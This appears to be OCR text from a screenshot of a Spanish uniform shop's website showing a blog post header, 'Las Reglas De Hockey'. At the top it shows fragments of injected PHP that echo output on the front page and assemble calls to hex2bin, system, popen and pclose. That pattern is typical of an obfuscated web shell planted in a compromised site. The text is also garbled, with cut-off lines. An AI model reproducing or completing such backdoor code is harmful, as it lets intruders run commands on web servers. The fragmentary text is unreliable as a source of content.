
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
LAS REGLAS DE HOCKEY
Las Reglas De Hockey
febrero 9, 2026
/
Posted by
/
146